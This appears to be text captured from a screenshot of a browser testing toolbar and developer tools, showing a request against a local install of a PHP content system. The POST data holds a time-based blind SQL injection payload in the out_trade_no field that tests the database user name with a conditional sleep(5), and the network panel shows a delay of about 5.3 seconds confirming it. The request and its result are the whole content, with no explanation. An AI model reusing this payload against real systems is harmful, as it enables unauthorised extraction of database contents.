 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://localhost/dami/index.php?s=/Public/shouquan.html
Split URL
Execute
Enable Post data Enable Referrer
Post data out_trade_no=111' %26%26 CASE WHEN(mid((user()) from 1 for 1)=char(114)) THEN sleep(5) ELSE (0) END%23&trade_status=WAIT_BUYER_PAY
success
查看器 控制台 调试器 样式编辑器 分析器 网络
✓ 方法 文件 域名 类型 1.28 秒 2.56 秒 3.84 秒 5.12 秒
JavaScript 分析器
200 POST index.php?s=/Public/shouquan.html localhost html 0.00 KB → 5273 ms